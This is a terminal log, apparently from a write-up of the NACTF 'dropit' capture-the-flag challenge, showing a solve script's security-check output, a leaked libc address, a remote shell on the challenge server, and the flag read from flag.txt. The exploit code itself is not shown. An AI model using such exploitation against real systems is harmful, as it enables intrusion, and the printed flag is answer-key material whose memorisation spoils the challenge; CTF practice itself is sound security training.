 root@kk2nessus:~/Desktop/NACTF# python solve.py
[*] '/root/Desktop/NACTF/dropit'
    Arch:     amd64-64-little
    RELRO:    Full RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
[+] Opening connection to challenges.ctfd.io on port 30261: Done
[*] '/root/Desktop/NACTF/libc6_2.32-0ubuntu3_amd64.so'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
libc.symbols['puts']=0x80d90
[*] Switching to interactive mode
$ id
uid=1000(ctf) gid=1000(ctf) groups=1000(ctf)
$ ls -al
total 32
drwxr-xr-x 1 root root  4096 Oct 14 04:46 .
drwxr-xr-x 1 root root  4096 Oct 14 04:46 ..
-rwxr-xr-x 1 root root 16688 Oct 14 04:28 dropit
-rw-r--r-- 1 root root    48 Oct 14 04:43 flag.txt
$ cat flag.txt
nactf{r0p_y0ur_w4y_t0_v1ct0ry_698jB84iO4OH1cUe}
$